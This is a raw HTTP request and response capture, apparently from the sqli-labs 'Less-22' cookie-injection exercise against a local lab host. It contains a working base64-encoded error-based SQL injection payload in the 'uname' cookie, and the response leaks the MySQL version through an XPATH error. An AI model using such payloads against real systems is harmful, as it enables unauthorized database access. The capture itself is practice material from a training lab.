 GET /sql/Less-22/index.php HTTP/1.1
Host: 192.168.142.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.142.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
cookie:uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2Vs
ZWN0IEBAdmVyc2lvbiksMHg3ZSksMSkgYW5kICIxIj0iMQo=
Referer: http://192.168.142.128/sql/Less-22/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<title>Less-22 Cookie Injection- Error Based- Double Quotes -
string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS :
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36</font><br><font color= "cyan"
font size="4">YOUR IP ADDRESS IS : 192.168.142.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0I
EBAdmVyc2lvbiksMHg3ZSksMSkgYW5kICIxIj0iMQo= and expires: Wed 15
Dec 2021 - 13:06:50<br></font>Issue with your mysql: XPATH syntax
error: '~5.5.53~'